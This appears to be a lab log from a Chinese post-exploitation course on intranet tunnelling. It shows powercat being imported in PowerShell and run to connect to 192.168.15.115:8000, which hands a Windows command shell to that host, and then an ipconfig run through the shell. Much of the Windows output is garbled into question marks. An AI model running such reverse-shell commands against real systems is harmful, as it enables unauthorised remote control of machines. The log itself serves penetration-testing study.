 PS D:\learning_player\msb_videos\06-后渗透\内网隧道代理技术\工具\powercat\powercat> Import-Module .\powercat.ps1
PS D:\learning_player\msb_videos\06-后渗透\内网隧道代理技术\工具\powercat\powercat> powercat -c 192.168.15.115 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.15.115:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Windows\system32>ipconfig
ipconfig
Windows IP ????
???????????? ???????? 2:
?????????? DNS ???? . . . . . . . :
???????? IPv6 ????. . . . . . . . : fe80::a883:ca39:14c5:1004%21
IPv4 ???? . . . . . . . . . . . . : 192.168.50.150
????????  . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . :
???????????? Bluetooth ????????:
????????  . . . . . . . . . . . . : ??????????
?????????? DNS ???? . . . . . . . :
???????????? ????????:
?????????? DNS ???? . . . . . . . :